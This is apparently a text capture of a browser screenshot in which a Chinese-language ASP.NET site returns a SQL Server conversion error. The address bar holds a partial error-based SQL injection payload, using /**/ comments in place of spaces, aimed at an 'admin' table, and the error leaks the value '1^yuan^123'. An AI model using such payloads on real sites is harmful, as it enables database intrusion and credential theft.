 在将 nvarchar 值 '1^yuan^123' 转换成数据类型 int 时失败。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) /**/id/**/from/**/[testdb]..[admin]/**/where/**/1=1/**/group/**/by/**/id))>0/**/and/**/1=1 转到 链接 »
Server Error in '/' Application.
在将 nvarchar 值 '1^yuan^123' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
用户名 密码
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '1^yuan^123' 转换成数据类型 int 时失败。
Source Error: